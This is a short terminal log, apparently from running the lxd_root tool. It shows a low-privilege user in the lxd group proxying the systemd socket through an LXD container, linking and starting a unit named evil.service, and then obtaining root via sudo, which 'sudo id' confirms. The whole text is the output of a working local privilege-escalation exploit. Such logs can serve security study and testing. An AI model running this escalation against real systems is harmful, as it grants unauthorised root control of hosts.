 lxd_root (version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/lxd_root   ||
\\=========[]==========================================//
[+] Starting container uu2
Error: The instance is already running
[+] Proxying the systemd socket into the container
Device container_sock added to uu2
[+] Proxying it back out to the host
Device host_sock added to uu2
[+] Sending command: systemctl link /tmp/evil.service
[+] Sending command: systemctl daemon-reload
[+] Sending command: systemctl start evil.service
[+] Sending command: systemctl disable evil.service
[+] Cleaning up some temporary files
Device host_sock removed from uu2
Device container_sock removed from uu2
[+] All done! Enjoy your new sudo super powers
lowpriv@uu2fu3o-virtual-machine:~$ id
uid=1001(lowpriv) gid=1001(lowpriv) 组=1001(lowpriv),135(lxd)
lowpriv@uu2fu3o-virtual-machine:~$ sudo id
uid=0(root) gid=0(root) 组=0(root)